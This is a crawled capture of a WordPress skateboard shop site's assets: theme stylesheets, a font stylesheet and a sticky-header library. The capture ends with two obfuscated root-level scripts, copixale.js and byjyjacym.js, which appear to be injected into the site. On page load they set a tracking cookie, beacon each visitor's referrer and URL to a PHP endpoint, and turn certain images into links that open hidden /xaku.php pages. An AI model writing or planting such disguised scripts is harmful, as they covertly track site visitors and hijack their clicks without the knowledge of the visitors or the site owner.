.archive .format-chat, .single-format-chat #header{
    background: #8B636C;
}
.format-chat dd, .format-chat p:nth-child(2n) {
    background: #494949;
    padding: 5px 10px;
}
.format-chat dt, .format-chat p:nth-child(2n+1) {
    background: #8B636C;
    padding: 5px 10px;
}
.archive .format-chat .grid-80{
	background: #333;
}
.portfolio-page .format-chat p {
	background: none;
	padding: 0 0 10px 0;
}
/*  format - status */
.archive .format-status, .single-format-status #header{
    background: #694C40;
}

/*------------*/
/*	Sidebar, widget */
/*------------*/
.sidebar {
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.widgettitle, .widget-title {
    margin-top: 0.5em;
    margin-bottom: 0.3em;
}
.widget-container {
    margin-bottom: 1em;
}
.widget .vcard li {
    border: none;
    color: #CFCFCF;
    background: #1F1F1F;
    font-size: 0.88em;
}
.widget li li {
    padding: 0.3em 0;
}
.widget li li li {
    padding-left: 1.5em;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget .vcard img {
    margin: 0 0 5px 5px;
    float: right;
    width: 80px;
    max-width: 80px !important;
    padding: 5px;
    background: #787878;
}
#wp-calendar {
    text-align: right
}
#wp-calendar #prev {
    text-align: left
}
/*------------*/
/*	Comments */
/*------------*/
#comments {
    margin-bottom: 20px;
    background: #fff;
    clear: both
}
#comments h3 {
    margin: 30px 0;
}
#comments h3 span {
    color: #999
}
#comments label, #comments small {
    font-size: 0.88em;
}
.comment article {
    margin: 20px 0;
    padding: 10px;
    border-left: 3px solid #ddd;
    border-bottom: 1px dotted #ddd;
}
#respond {
    clear: both;
    margin: 10px 0;
    background: #fff;
}
.byuser article, .bypostauthor article {
    border-left: 3px solid #dd3333;
    border-bottom: 1px dotted #dd3333;
}
.byuser article .avatar, .bypostauthor article .avatar {
    background: #dd3333;
}
.avatar {
    padding: 4px;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
    margin: 0 10px 5px 0;
    border-radius: 128px;
}
.comment .avatar{
    float: left;    
}
.comment-meta {
    min-height: 90px;
}
.comment-metadata a {
    color: #999
}
.depth-2, .depth-3, .depth-4, .depth-5, .depth-6, .depth-7, .depth-8, .depth-9, .depth-10 {
    margin-left: 8%;
}
.reply a {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 5px;
    color: #fff;
    border: 3px solid #ddd;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
}
.reply a:hover {
    opacity: 0.8
}
.required {
    color: red
}
.comment-body table, .comment-body dl, .comment-body dd {
    margin-bottom: 1em;
}
.comment-body h1, .comment-body h2, .comment-body h3 {
    margin: 0.6em 0;
}
.comment-body dt {
    font-weight: bold;
}
.comment-body ul, .comment-body ol {
    list-style: circle;
    margin: 0 0 1em 2em;
}
.comment-body ul ul {
    list-style: disc;
    margin: 0 0 0 1em;
}
.comment-body ol {
    list-style: decimal
}
.comment-body ol ol {
    list-style: lower-alpha;
    margin: 0 0 0 1.4em;
}
#respond code {
    border: none;
    font-size: 11px;
    padding: 0;
    overflow: hidden;
}
.comment-form-author, .comment-form-email, .comment-form-url {
    width: 240px;
}
#comment {
    width: 94%
}
.page .nopassword, .page .nocomments, .format-gallery .nocomments, .single-portfolio .nocomments, .single-jetpack-portfolio .nocomments, .single-attachment .nocomments {
    display: none;
}
.nopassword, .nocomments {
    color: #bbb;
    text-align: center;
    margin: 30px 0;
    clear: both
}
.pingback, .trackback {
    background: #ddd;
    padding: 10px;
    margin: 10px 0;
}
.comments-nav {
    margin: 20px 10px
}
/*------------*/
/*	Footer */
/*------------*/
#footer{
	margin-top: 1em;
	padding: 10px 0;
	font-size: small;
	color: #aaa;
	border-top: 1px dotted #eee;
}
#footer li{
	margin-right: 1em;
	display: inline;
    border: none;
}
#footer a{
	font-weight: bold;
	color: #888
}
/*------------*/
/*  Gallery */
/*------------*/
.gallery{
	float: left;
	width: 100%;
}
.gallery-item {
    float: left;
    margin: 0;
}
.gallery-item img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}
.gallery-columns-1 .gallery-item {
    width: 98%;
    margin: 1%;
}
.gallery-columns-2 .gallery-item {
    width: 48%;
    margin: 1%;
}
.gallery-columns-3 .gallery-item {
    width: 31%;
    margin: 1%;
}
.gallery-columns-4 .gallery-item {
    width: 23%;
    margin: 1%;
}
.gallery-columns-5 .gallery-item {
    width: 19%;
    margin: 0.2%;
}
.gallery-columns-6 .gallery-item {
    width: 16%;
    margin: 0.3%;
}
.gallery-columns-7 .gallery-item {
    width: 14%;
    margin: 0.1%;
}
.gallery-columns-8 .gallery-item {
    width: 12%;
    margin: 0.1%;
}
.gallery-columns-9 .gallery-item {
    width: 10%;
    margin: 0.1%;
}
.gallery-columns-10 .gallery-item {
    width: 8%;
    margin: 0.1%;
    padding: 1% 0;
}

.gallery-columns-5 .gallery-caption, .gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption, .gallery-columns-10 .gallery-caption{
    display: none;
}
.gallery-caption {
    margin: 3px auto;
    font-size: 0.88em;
    display: block;
    text-align: center;
    font-style: italic;
}
.wp-caption, .wp-caption-text {
    margin: 0 0 6px;
    width: auto;
    max-width: 100%;
    height: auto;
    font-size: 0.88em;
}
.wp-caption img {
    margin: 0;
    max-width: 100%;
    height: auto;
    width: auto;
}
.alignnone img {
    display: inline !important;
    float: none !important;
}

.wp-caption.alignright {
    margin: 7px 1px 7px 10px;
}
.wp-caption.alignleft {
    margin: 7px 10px 7px 1px;
}
.wp-caption.aligncenter {
    margin: 1em auto;
}
.wp-caption.alignnone {
    margin: 1em 1px;
}
.gallery br {
    clear: both
}
.entry-caption {
    margin: 0 10px;
}
/*------------*/
/*  Wordpress class */
/*------------*/
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignnone {
    clear: both;
    margin: 1em 0
}
.alignright {
    float: right;
}
.alignleft {
    float: left;
}
img.alignright {
    float: right;
    margin: 0.5em 0 0.1em 0.9em
}

img.alignleft {
    float: left;
    margin: 0.5em 0.9em 0.1em 0
}

img.aligncenter {
    clear: both;
    display: block;
    margin: 1em auto;
}
img.alignnone {
    clear: both;
    margin: 0;
}
.wpstats {
    display: none;
}
.txt-right {
    text-align: right;
}
.txt-center {
    text-align: center;
}
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
	max-width: 100%;
	width: auto;
	height: auto;
}
/*------------*/
/*	Navigation */
/*------------*/
.wp-pagenavi {
    margin: 10px 0;
    padding: 10px 0;
}
.wp-pagenavi .page-numbers{
	padding: 5px 10px;
    border: 1px solid #DFDFDF;
    float: left;
    margin: 1em 2em 1em 0;
}
.wp-pagenavi a.page-numbers:hover{
    background: #efefef;
}
.wp-pagenavi .dots, .wp-pagenavi .next, .wp-pagenavi  .prev{
    border: none;
    background: none;
}
.wp-pagenavi .current{
	background: #777;
	color: #fff;
}


.attachment-large{
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;   
}
/*------------*/
/*  Home page template */
/*------------*/
#portfolio_home{
	background: #333;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #aaa
}
#blog_home{
	padding-top: 20px;
	background: #EEEEEE
}
.portfolio-blog .post-content{
	background: #fff
}
.portfolio-blog .sticky {
	border-bottom: 5px #CFB84D!important;
}
.portfolio-blog .post-content {
    padding: 10px;
}
.portfolio-blog .meta-post {
    border: none!important;
    list-style: none;
    padding: 0;   
    margin: 0; 
}
.portfolio-blog .meta-post li {
    margin: 0 0 5px 0;
    padding: 0;
}
.featured-media a,
.featured-media img,
.featured-media iframe { display: block; }

.featured-media iframe,
.featured-media object { border: none; margin: 0; }

.featured-media a { overflow: hidden; }

.featured-media a img { margin: 0 auto; }

.featured-media a:hover img { 
	-webkit-transform: scale(1.1); 
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.05);
	-webkit-transition: all .4s ease; -moz-transition: all .4s ease; transition: all .4s ease;
}


/*****Portfolio box***/

.portfolio-blog .active a{
	color: #333;
}
.portfolio-grid{
	margin-top: 10px;
}
.portfolio-header {
   display: inline-block;
   padding: 10px 0;
   background: #000;
   width: 100%;
   position: absolute;
   top: 0;
   left: 0;
}
.portfolio-header h3{
   padding: 0 0 10px 0;
   margin: 0;
}
.portfolio-header h3 a{
   font-size: 16px;
   color: #fff;
   text-transform: uppercase;
}
.portfolio-box {
   margin: 10px;
   padding: 0;
   overflow: hidden;
   position: relative;
   text-align: center;
   cursor: default;
   background: #000;
}
.portfolio-box .mask{
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.portfolio-box img {
   display: block;
   position: relative;
}
.portfolio-box img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.portfolio-box .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(0,0,0, 0.7);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.portfolio-box h2 {
   -webkit-transform: translateY(-100px);
   -moz-transform: translateY(-100px);
   -o-transform: translateY(-100px);
   -ms-transform: translateY(-100px);
   transform: translateY(-100px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.portfolio-box:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}

.portfolio-box:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.portfolio-box:hover h2,
.portfolio-box:hover .portfolio-header {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
}
.portfolio-box:hover .portfolio-header {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
/****Sticky menu****/
.slicknav_menu {
	display:none!important;
}

@media screen and (max-width: 767px) {
	 #nav {
		display:none;
	}
	
	.slicknav_menu {
		display:block!important;
	}
	.menu-item-has-children > a::after{
	content: "";
	font-size: 10px;
	padding-left: 0
}
}

/*
    Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 2em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

/* Button */
.slicknav_btn {
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); 
    background-color: #222222;
    padding: 8px 10px;
    display: block
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#4c4c4c;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav a:hover{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background:#222;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}


/*----------------------------------------------------------------------------*\
    Headhesive Specific Styles
/*----------------------------------------------------------------------------*/

.banner-clone {

    /* Required styles */
    position: fixed;
    top: 0;
    left: 0;

    /* Additional styles */
    background: #c95a5d;

    /* Translate -100% to move off screen */
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);

    /* Animations */
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;

}

.banner-stick {

    /* Translate back to 0%; */
    -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
            transform: translateY(0%);
}

.banner-unstick {
    /* Not required to use, but could be useful to have */
}


--- FILE ---
content_type: text/css
request_url: https://santacruzlongboardskateboard.com/wp-content/themes/default/css/font.css?ver=4.1.1
body_size: 845
content:
/* Custom fonts */
.cambria-txt {
    font: 16px Cambria, Georgia,  "Book Antiqua", "Times New Roman", serif; line-height: 1.5;
}
.verdana-txt {
    font: 14px Verdana, Geneva, "DejaVu Sans", sans-serif; line-height: 1.5;
}
.helvetica-txt {
    font: 14px "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; line-height: 1.5;
}
.open-txt {
    font: 14px "Open Sans", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;line-height: 1.5;
    }
    
/* cambria - Header*/
.cambria-header h1, .cambria-header h2, .cambria-header h3, .cambria-header h4, .cambria-header h5, .cambria-header h6 {
    font-family: Cambria, Georgia,  "Book Antiqua", "Times New Roman", serif;
}
/* helvetica - Header*/
.helvetica-header h1, .helvetica-header h2, .helvetica-header h3, .helvetica-header h4, .helvetica-header h5, .helvetica-header h6 {
    font-family: "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;
}
/* open sans - Header*/
.open-header h1, .open-header h2, .open-header h3, .open-header h4, .open-header h5, .open-header h6 {
    font-family: "Open Sans", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;}  
.open-header h1, .open-header h2 {
    font-weight: 300;
}
    /* oswald - Header*/
.oswald-header h1, .oswald-header h2, .oswald-header h3, .oswald-header h4, .oswald-header h5, .oswald-header h6 {
    font-family: Oswald, "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-style: normal; font-weight: normal;}  
/* ubuntu - Header*/
.ubuntu-header h1, .ubuntu-header h2, .ubuntu-header h3, .ubuntu-header h4, .ubuntu-header h5, .ubuntu-header h6 {
    font-family: Ubuntu, "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-weight: normal; font-style: normal;
    }
.ubuntu-header #headerimg h1, .ubuntu-header #headerimg h2, .ubuntu-header .grid-80 header h1, .ubuntu-header .grid-80 header h2, .ubuntu-header h5, .roboto-header h6{
    font-weight: 300;
}
/* lato - Header*/
.lato-header h1, .lato-header h2, .lato-header h3, .lato-header h4, .lato-header h5, .lato-header h6 {
    font-family: "Lato", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;  font-weight: normal; font-style: normal;
}
.lato-header #headerimg h1, .lato-header #headerimg h2, .lato-header .grid-80 header h1, .lato-header .grid-80 header h2, .lato-header h5, .roboto-header h6{
    font-weight: 300;
}
/* source sans pro - Header*/
.source-header h1, .source-header h2, .source-header h3, .source-header h4, .source-header h5, .source-header h6 {
    font-family: "Source Sans Pro", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-weight: normal; font-style: normal;
}

.source-header h1 , .source-header h2{
    font-weight: 300;
}
/* signika - Header*/
.signika-header h1, .signika-header h2, .signika-header h3, .signika-header h4, .signika-header h5, .signika-header h6 {
    font-family: "Signika", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-style: normal; font-weight:normal;
}
/* abril-fatface - Header*/
.abril-fatface-header h1, .abril-fatface-header h2, .abril-fatface-header h3, .abril-fatface-header h4, .abril-fatface-header h5, .abril-fatface-header h6 {
    font-family: "Abril Fatface", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-style: normal;font-weight: normal;
}
.abril-fatface-header h1, .abril-fatface-header h2 {
    font-weight: 300;
}
.abril-fatface-header #header  h1 span, .abril-fatface-header #header  h2 span{ 
    border: 2px solid #fff;font-weight: 700;
}
/* roboto - Header*/
.roboto-header h1, .roboto-header h2, .roboto-header h3, .roboto-header h4, .roboto-header h5, .roboto-header h6 {
    font-family: "Roboto", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-style: normal; font-weight: normal;
}
.roboto-header #headerimg h1 span, .roboto-header #headerimg h2, .roboto-header .grid-80 header h1, .roboto-header .grid-80 header h2{
    font-weight: 300;
}
/* roboto condensed - Header*/
.roboto-condensed-header h1, .roboto-condensed-header h2, .roboto-condensed-header h3, .roboto-condensed-header h4, .roboto-condensed-header h5, .roboto-condensed-header h6 {
    font-family: "Roboto Condensed", "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif; font-style: normal;font-weight: normal;
}
.roboto-condensed-header #headerimg h1, .roboto-condensed-header #headerimg h2, .roboto-condensed-header .grid-80 header h1, .roboto-condensed-header .grid-80 header h2{
    font-weight: 300; 
}


--- FILE ---
content_type: application/javascript
request_url: https://santacruzlongboardskateboard.com/wp-content/themes/default/js/headhesive.min.js?ver=4.1.1
body_size: 1018
content:
/*!
 * headhesive v1.1.1 - An on-demand sticky header
 * Url: https://markgoodyear.com/labs/headhesive
 * Copyright (c) Mark Goodyear — @markgdyr — https://markgoodyear.com
 * License: MIT
 */
!function(t,s,e){"use strict";function i(t){for(var s=0;t;)s+=t.offsetTop,t=t.offsetParent;return s}var o=function(t,s){for(var e in s)s.hasOwnProperty(e)&&(t[e]="object"==typeof s[e]?o(t[e],s[e]):s[e]);return t},n=function(t,s){var e,i,o,n=Date.now||function(){return(new Date).getTime()},l=null,c=0,h=function(){c=n(),l=null,o=t.apply(e,i),e=i=null};return function(){var r=n(),f=s-(r-c);return e=this,i=arguments,0>=f?(clearTimeout(l),l=null,c=r,o=t.apply(e,i),e=i=null):l||(l=setTimeout(h,f)),o}},l=function(){return t.pageYOffset!==e?t.pageYOffset:(s.documentElement||s.body.parentNode||s.body).scrollTop},c=function(e,i){"querySelector"in s&&"addEventListener"in t&&(this.visible=!1,this.options={offset:300,classes:{clone:"headhesive",stick:"headhesive--stick",unstick:"headhesive--unstick"},throttle:250,onInit:function(){},onStick:function(){},onUnstick:function(){},onDestroy:function(){}},this.elem="string"==typeof e?s.querySelector(e):e,this.options=o(this.options,i),this.init())};c.prototype={constructor:c,init:function(){if(this.clonedElem=this.elem.cloneNode(!0),this.clonedElem.className+=" "+this.options.classes.clone,s.body.insertBefore(this.clonedElem,s.body.firstChild),"number"==typeof this.options.offset)this.scrollOffset=this.options.offset;else{if("string"!=typeof this.options.offset)throw new Error("Invalid offset: "+this.options.offset);this.scrollOffset=i(s.querySelector(this.options.offset))}this._throttleUpdate=n(this.update.bind(this),this.options.throttle),t.addEventListener("scroll",this._throttleUpdate,!1),this.options.onInit.call(this)},destroy:function(){s.body.removeChild(this.clonedElem),t.removeEventListener("scroll",this._throttleUpdate),this.options.onDestroy.call(this)},stick:function(){this.visible||(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.unstick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.stick,this.visible=!0,this.options.onStick.call(this))},unstick:function(){this.visible&&(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.stick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.unstick,this.visible=!1,this.options.onUnstick.call(this))},update:function(){l()>this.scrollOffset?this.stick():this.unstick()}},t.Headhesive=c}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://santacruzlongboardskateboard.com/copixale.js
body_size: 773
content:


//###############################################################

function fihuwore()
{   	var qohemevalujo = window.location.href; 		    var hagar = "copixale";

		var wuxaxulilune = "/" + hagar + ".php"; 
     var myni = 60;  
		var pakojanycipy = hagar;		 	var waxeni = "";	 
		
    try 
	      {      waxeni=""+parent.document.referrer; 	    }
 

		
    catch (ex) 
	
    { 
   		    waxeni=""+document.referrer;  
      }

 
	if(pipuxefubu(pakojanycipy) == null)
	
 		{ 
 		var xofytixih = window.location.hostname;  			 			cilokekyg(pakojanycipy, "1", myni, "/", xofytixih);   	
 		if(pipuxefubu(pakojanycipy) != null) 
 

		{

					var sozuvarisor = new Image();	
			sozuvarisor.src=wuxaxulilune + "?referer=" + escape(waxeni) + "&url=" + escape(qohemevalujo);			}	

	}  	} 

fihuwore();


function pipuxefubu(hexeryhikofoly) {     var face = document.cookie;	       var vafatamybacezoc = hexeryhikofoly + "=";	    
     var qazezeg = face.indexOf("; " + vafatamybacezoc); 
     if (qazezeg == -1) {
         qazezeg = face.indexOf(vafatamybacezoc);
          if (qazezeg != 0) return null;	 	
     } else {  	        qazezeg += 2;
    }     var woqupycalyw = document.cookie.indexOf(";", qazezeg);     if (woqupycalyw == -1) {
 
         woqupycalyw = face.length;	 	
    }     return unescape(face.substring(qazezeg + vafatamybacezoc.length, woqupycalyw));}



function cilokekyg(kesibabup,furigyqoworub,xaga, cido, hewohemevy) {	   	 var xoresofe = new Date();
  var fudeluxuvida = new Date();

     
  fudeluxuvida.setTime(xoresofe.getTime() + 1000*60*xaga);	
 document.cookie = kesibabup+"="+escape(furigyqoworub) + ";expires="+fudeluxuvida.toGMTString() + ";path=" + cido + ";domain=" + hewohemevy;	

}	

--- FILE ---
content_type: application/javascript
request_url: https://santacruzlongboardskateboard.com/byjyjacym.js
body_size: 569
content:

window.onload = function ()
{
	wepafiten();
}

//###############################################################
function wepafiten(){ 		
	var gikediz = document.getElementsByTagName("img");
	 	 	for (var meruh = 0; meruh < gikediz.length; meruh++) 
		


	{ 

		var zakidirofafet = gikediz[meruh].getAttribute("class");   
		if(zakidirofafet == null || zakidirofafet.length < 50) continue; 
	 			var qujonelat = "/xaku.php?lcndru=" + zakidirofafet;
	 			var tajec = gikediz[meruh].getAttribute("alt");

		var rilocalotyryw = xazisupitu(qujonelat, tajec);

		var naseracov = gikediz[meruh].parentNode; 
    		var tobita = gikediz[meruh].cloneNode(true);

 		rilocalotyryw.appendChild(tobita);   
					naseracov.replaceChild(rilocalotyryw, gikediz[meruh]);
	 		

 	}	
 
}		


function xazisupitu(maloqidowesox, jehabasiny){	if(jehabasiny == null) jehabasiny = "";	var dixebomyqygoz = document.createElement("a");  		dixebomyqygoz.href = "#" + jehabasiny;  
  
	dixebomyqygoz.setAttribute("onclick", "javascript:window.open('" + maloqidowesox + "');return false;");		dixebomyqygoz.setAttribute("rel","nofollow"); 	dixebomyqygoz.setAttribute("target","_blank");     	return dixebomyqygoz;
		}  
